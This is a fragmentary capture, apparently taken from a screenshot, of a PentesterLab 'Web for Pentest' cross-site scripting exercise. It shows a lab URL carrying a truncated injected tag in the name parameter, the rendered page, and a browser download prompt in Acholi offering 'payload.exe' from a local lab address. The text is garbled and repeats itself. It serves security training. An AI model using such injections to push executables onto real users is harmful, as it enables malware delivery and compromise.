 PentesterLab » Web for Pentest
192.168.1.111/xss/example5.php?name=<math><a x
PentesterLab.com
Hello burabas
© PentesterLab 2013
PentesterLab.com
Hello burabas
© PentesterLab 2013
Yabo payload.exe
I yero me yabo:
payload.exe
ma obedo: exe File (72.1 KB)
kibot: http://192.168.1.102
I mito gwoko pwail man?
Gwok Pwail Juki